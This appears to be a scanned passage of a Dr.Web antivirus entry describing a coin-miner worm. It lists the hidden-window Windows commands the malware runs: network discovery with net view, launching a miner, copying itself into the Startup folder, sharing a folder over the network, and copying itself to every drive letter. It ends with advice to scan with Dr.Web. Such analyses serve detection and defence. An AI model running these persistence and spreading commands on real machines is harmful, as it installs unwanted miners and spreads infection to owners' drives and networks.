
'%WINDIR%\syswow64\net.exe' view
'%APPDATA%\nscpucnminer\cnminer.exe' ' (with hidden
window)
'%WINDIR%\syswow64\cmd.exe' /c xcopy /y "<Full path to
file>" "%APPDATA%\Microsoft\Windows\Start
Menu\Programs\Startup"' (with hidden window)
'%WINDIR%\syswow64\cmd.exe' /c xcopy /y /i "<Full path
to file>" "%APPDATA%\%username%\" && net share
%username%="%APPDATA%\%username%" /unlimited
/cache:programs' (with hidden window)
'%WINDIR%\syswow64\cmd.exe' /c taskkill /f /im net.exe &
tskill net.exe & net view' (with hidden window)
'%WINDIR%\syswow64\cmd.exe' /c for %i in (A B C D E F
G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y
"<Full path to file>" %i:\' (with hidden window)
Curing recommendations
If the operating system (OS) can be loaded (either normally or
in safe mode), download Dr.Web Security Space and run a
full scan of your computer and removable media you use.
More about Dr.Web Security Space
.